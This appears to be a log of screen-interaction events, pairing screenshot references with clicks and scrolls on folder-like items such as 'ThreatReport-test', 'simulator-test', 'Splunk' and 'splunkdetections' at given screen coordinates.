 click on "ThreatReport-test" at bounding box center (133, 680) click on "aaaaa" at bounding box center [141, 726]  scroll, scrollTop: 522, scrollLeft: 0, axis: vertical  click on "development" at bounding box center [141, 605]  click on "simulator-test" at bounding box center (120, 651)  click on "Splunk" at bounding box center (141, 697)  click on "splunkdetections" at bounding box center [141, 743]  scroll, scrollTop: 735, scrollLeft: 0, axis: vertical  click on "development" at bounding box center [117, 392] 